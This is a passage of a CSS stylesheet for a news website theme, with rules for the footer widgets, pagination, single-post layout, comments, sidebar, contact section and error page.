	position: relative;
	overflow: hidden;
}
.video-tab .nav-tabs>li>a h3 {
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	font-size: 15px;
	margin: 0;
}
.video-icon {
	text-align: center;
	color: #fff;
	top: 62%;
	margin-top: -50px;
	font-size: 24px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	width: 60px;
	height: 60px;
	line-height: 48px;
	border: 5px solid #fff;
	display: inline-block;
	border-radius: 100%;
}
.video-icon i {
	margin-left: 5px;
}

/* More news
================================================== */
.utf_post_block_style.utf_post_float_half .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */
.footer {
	color: #969696;
	padding: 70px 0;
	width: 100%;
	/*background:#1c1c1c url('../images/footer_bg.jpg') 50% 0 repeat-y ;*/
	background-position-x: 50%;
	background-position-y: 0px;
	background-size: auto;
	background-position: center 0;
	background-size: cover;
	position: relative;
}
.footer:before{
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 0;
	bottom: 0;
	left: 0;
	background:rgba(0, 0, 0, 0.9);
}
.footer .widget-title {
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 40px;
	text-transform: uppercase;
	color: #fff;
	padding-left:15px;
	padding-top:8px;
	position:relative;
}
.footer .widget-title:after, .footer .widget-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
    left: 0;
	border-radius:30px;
}
.footer .widget-title:before {
    width: 3px;
    height: 18px;
}
.footer .widget-title:after {
    width: 18px;
    height: 3px;
}
.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer ul li {
	margin-bottom: 12px;
}
.footer .widget-categories ul li {
    margin-bottom: 7px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 7px;
}
.footer .widget-categories ul li i{
	margin-right:8px;
}
.footer .widget-categories ul li a:hover{
	color:#ec0000;
	padding-left:5px;
}
.footer ul li a {
	color: #a3a3a3;
}
/* Trending */

.footer .utf_post_title.title-small {
	font-weight: normal;
}
.footer-widget .utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 95px;
	min-height: 75px;
}
.footer-widget .utf_post_meta span.utf_post_date {
	color: #676767;
}
.footer-widget.widget-categories ul {
	padding-right: 30px;
}
.footer-widget.widget-categories ul li .catCounter {
	float: right;
}
.contact-widget ul li {
	position: relative;
	padding-left:0px;
}
.contact-widget ul li:first-child{
	margin-bottom:20px;
}
.contact-widget ul li i{
	padding-right:7px;
}
.contact-widget ul li .tweet-text {
	font-size: 13px;
	line-height: 20px;
}
.contact-widget ul li .tweet-text span {
	display: block;
	color: #676767;
}
.contact-widget ul li .tweet-text a {
	color: #969696;
	font-size: 14px;
}
.contact-widget ul li a:hover{
	color: #ec0000;
}
.contact_detail_area ul.contct_detail_list{
	list-style-type:none;
	padding:0;
}
.contact_detail_area ul.contct_detail_list li{
	margin-bottom:10px;
	font-size:14px;
	line-height:26px;
	font-weight:500;
	position:relative;
	padding-left:37px;	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li:last-child{
	margin-bottom:0;
}
.contact_detail_area ul.contct_detail_list li a{ 	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li a:hover{ 	
	color:#ec0000;
}
.contact_detail_area ul.contct_detail_list li i{
	background:#ec0000;
	width:26px;
	height:26px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#ffffff;
	border-radius:30px;
	margin-right:10px;
	position:absolute;
	left:0;
}
.gallery-widget a {
	overflow: hidden;
	margin: 0 2px 0px 0px;
	display: inline-block;
}
.gallery-widget a img {
	max-width: 80px;
	min-height: 80px;
	border-radius:40px
}
.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}
.footer-info-content p {
	margin-bottom: 2px;
	font-size: 13px;
}
.footer-logo img {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-phone, .footer-info-email {
	display: inline-block;
	margin: 0 5px;
}
.footer .utf_footer_social {
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}
.footer .utf_footer_social li {
	margin: 0;
	margin-top:10px;
	display: inline-block;
}
.utf_footer_social li a {
	display: inline-block;
	margin: 0 2px;
}
.utf_footer_social li a:first-child{
	margin-left:0; 
}
.utf_footer_social li a i {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	padding-right:0;
	border-radius:30px;
	background: #ec0000;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.utf_footer_social li a i:hover {
	background: #fff;
	color: #ec0000;
}
.copyright {
	background:#0f0d0d;
	color: #fff;
	padding: 20px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 14px;
}
.footer-menu {
	float: right;
}
.footer-menu ul li {
	display: inline-block;
	line-height: 20px;
	padding-left: 12px;
}
 @media (max-width: 992px) {
.footer-menu ul li {
	padding-top: 12px;
}
}
.footer-menu ul.nav li a {
	background: none;
	color: #fff;
	padding: 0;
}
#back-to-top {
	position: fixed;
	right: 25px;
	bottom: 25px;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}
#back-to-top.affix {
	bottom: 54px;
}
#back-to-top .btn.btn-primary {
	width: 36px;
	height: 36px;
	line-height: 30px;
	background: #ec0000;
	font-weight: 700;
	font-size: 20px;
	padding: 0;
	border-radius:30px;
}
#back-to-top .btn.btn-primary:hover {
	color: #fff;	
	background: rgba(0, 0, 0, 0.9);
}

/* Sub Pages 
================================================== */
.breadcrumb {
	background: #f7f7f7;
	border:1px solid #e5e5e5;
	color: #777;
	margin: 30px 0 0px 0;
	padding:10px 10px 10px 15px;	
}
.breadcrumb>li+li:before {
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 8px;
	color: #777;
}

/* Category Listing
================================================== */
.category-listing .utf_post_block_style .utf_post_content p {
	font-size: 14px;
}
.category-listing .utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.subCategory>li {
	display: inline-block;
	margin-bottom: 30px;
}
.subCategory>li>a {
	background:#f7f7f7;
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight:600;
	padding: 3px 8px;
	margin-right: 6px;
	font-size: 12px;
	border-radius:4px;
	text-transform: uppercase;
}
.subCategory>li>a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}
.post-list {
	margin-bottom: 30px;
}
.top-larget-post {
	margin-bottom: 30px;
}
.top-larget-post .utf_post_title.title-large {
	margin-top: 20px;
	font-size: 24px;
}
.category-style2 .utf_post_title {
	margin-top: 0;
}
.paging {
	position: relative;
	margin-top: 20px;
}
.pagination {
	margin: 0;
}
.pagination li a {
	border-radius: 30px;
	margin-right: 8px;
	color:#7c7c7c;
	border: 1px solid #ddd;
	position: relative;
	float: left;
	padding: 6px 12px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 25px;
	font-weight: 600;
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>li>a:hover {
	color: #fff;
	background: #ec0000;
	border: 1px solid transparent;
}
.paging .page-numbers {
	border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px;
}

/* News Single
================================================== */
.single-post .utf_post_title {
	font-size: 28px;
	line-height: 38px;
	padding: 15px 0 8px 0;
	margin: 0;
}
.single-post p {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 15px;
}
.utf_post_content-area {
	margin: 20px 0;
}
.post-featured-image, .post-media.post-video, .post-media.post-audio {
	margin-bottom: 30px;
}
.entry-content h3 {
	margin: 0;
	padding: 20px;
	font-size: 22px;
	line-height: 30px;
}
.tags-area {
	margin: 20px 0;
}
.post-tags>span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	font-weight: 600;
	border-radius:4px;
	text-transform: uppercase;
	margin-right: 5px;
}
.post-tags a {
	color:#626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	display: inline;
	list-style: none;
	margin-right: 5px;
	border-radius:4px;
	text-transform:uppercase;
	text-align: center;
	font-size: 12px;
}
.post-tags a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.share-items {
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px;
	width: 100%;
	margin: 25px 0;
	border-radius:4px;
	display: inline-block;
}
.post-social-icons>li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	font-weight:600;
	text-transform:uppercase;
	margin-right: 8px;
	border-radius:4px;
}
.post-social-icons a {
	color: #fff;
	text-align: center;
}
.post-social-icons a i {
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}
.post-social-icons>li.facebook {
	background: #3B5998;
}
.post-social-icons>li.twitter {
	background: #00aced;
}
.post-social-icons>li.gplus {
	background: #c53942;
}
.post-social-icons>li.pinterest {
	background: #ce222b;
}
.post-navigation {
	display: inline-block;
	margin: 0 0 40px;
	width:100%;
}
.single-post .post-featured-image img{
	width:100%;
}
.post-navigation span:hover, .post-navigation h3:hover {
	color: #EC0001;
}
.post-navigation .post-previous, .post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}
.post-navigation i {
	margin: 0 5px;
}
.post-navigation span {
	font-size: 14px;
	color: #ccc;
	margin-bottom: 10px;
}
.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}
.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}
.post-navigation h3 {
	font-size: 16px;
	margin: 8px 0 0;
}
.author-box {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding: 20px 20px 15px;
	margin: 0 0 40px;
	border-radius:4px;
}
.author-img img {
	margin-right: 25px;
	width: 120px;
	height: 120px;
	border-radius: 80px;
	overflow-x: hidden;
	margin-bottom: 30px;
	border: 5px solid rgba(0, 0, 0, 0.1);
}
.author-url a {
	color: #1c1c1c;
	font-size: 13px;
}
.author-info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 18px;
	display: inline-block;
}
.authors-social a {
	color: #999;
	margin-left: 10px;
}
.authors-social span{
	font-weight:600;
}
.author-counter span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: 240px;
	margin-bottom: 20px;
}
.comments-area {
	margin: 40px 0;
}
.comments-list .comment-content {
	margin: 15px 0;
}
.comments-list .comment-reply {
	font-weight: 600;
	background:#ec0000;
	border: 1px solid #ec0000;
	color: #ffffff;	
	padding:3px 10px;
	text-transform:uppercase;
	border-radius:4px;
	font-size:13px;
}
.comments-list .comment-reply:hover {
	background:#272d33;
	border: 1px solid #272d33;
	color: #ffffff;
}
.comments-counter {
	font-size: 18px;
}
.comments-counter a {
	color: #323232;
}
.comments-list {
	list-style: none;
	margin: 0;
	padding: 20px 0;
}
.comments-list .comment {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding:20px;
	border-radius:6px;
	margin-bottom: 30px;
}
.comments-list .comment.last {
	margin-bottom: 0;
}
.comments-list img.comment-avatar {
	width: 84px;
	height: 84px;
	margin-right: 30px;
	border-radius:50px;
	border: 3px solid rgba(0, 0, 0, 0.1);
}
.comments-list .comment-body {
	margin-left: 115px;
}
.comments-list .comment-author {
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700;
	font-size: 16px;
	color: #303030;
}
.comments-list .comment-date {
	color: #959595;
	margin-bottom: 5px;
	font-size: 12px;
	font-weight:500;
}
.comments-reply {
	list-style: none;
	margin: 0 0 0 70px;
}
.comments-form {
	margin-bottom: 0;
}
.comments-form .title-normal {
	margin-bottom: 40px;
	position:relative;
}
.comments-form h3.title-normal:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}
.comments-form .comments-btn {
	margin-top: 10px;
	font-size: 12px;
	width:100%;
	border-radius: 4px;
}

/* Sidebar
================================================== */
.sidebar .widget {
	margin-bottom: 50px;
}
.sidebar-left .widget {
	margin-right: 20px;
}
.utf_sidebar_right .widget {
	margin-left: 10px;
}
.sidebar ul.nav-tabs {
	border: 0;
}
.sidebar ul.nav-tabs li a {
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.sidebar ul.nav-tabs li.active a, .sidebar ul.nav-tabs li:hover a {
	color: #ec0000;
}
.sidebar ul.nav-tabs li {
	color: #303030;
	line-height: normal;
}
.sidebar ul.nav-tabs li:last-child a {
	border-bottom: 0;
}
.utf_newsletter_block {
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-position: bottom right;
	border:1px solid #f2f2f2;
	padding: 30px;
	border-radius:6px;
	text-align:center;
}
.utf_newsletter_block .form-control {
	background: #fff;
}
.utf_newsletter_introtext h4{
	font-size:22px;
	margin-bottom:25px;
	position:relative;
}
.utf_newsletter_introtext h4::before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	right:0;
	text-align:center;
    border-radius: 30px;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    width: 50px;
}
.utf_newsletter_form button {
	font-weight: 700;
	font-size: 14px;
	margin-top: 15px;
	padding: 10px 25px;
	border-radius:4px;
}
.widget-tags ul>li {
	float: left;
	margin: 4px;
}
.sidebar .widget-tags ul>li a {
	border: 1px solid #dadada;
	color: #626262;
	display: block;
	font-size: 13px;
	padding: 5px 15px;
	border-radius:4px;
	font-weight:600;
	text-transform:uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.sidebar .widget-tags ul>li a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.utf_post_block_style.post-float.review-post-block {
	max-width: 140px;
	min-height: 105px;
}
.utf_post_block_style.post-float.review-post-block .utf_post_thumb img {
	max-width: 140px;
	min-height: 105px;
}
.utf_block_wrapper.no-sidebar, .utf_block_wrapper.no-sidebar>.container {
	max-width: 850px;
	margin: 0 auto;
}
.utf_block_wrapper.solid-bg {
	background: #f7f7f7;
}
 @media (min-width:992px) {
.solid-bg .pad-r {
	padding-right: 4px;
}
.solid-bg .pad-l {
	padding-left: 4px;
}
}

/* Contact Us
================================================== */
.contact-info-box {
	margin-top: 20px;
}
.contact-info-box-content h4 {
	font-size: 16px;
	margin-top: 0;
	line-height: normal;
	font-weight: 700;
}
.contact-info-box-content p {
	margin-bottom: 0;
}
label {
	font-weight:600;
}

/* Error page
================================================== */
.error-page .error-code h2 {
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #ec0000;
	margin-bottom: 20px;
	font-weight: 800 !important;
}
.error-page .error-body .btn {
	margin-top: 30px;
	font-weight: 700;
}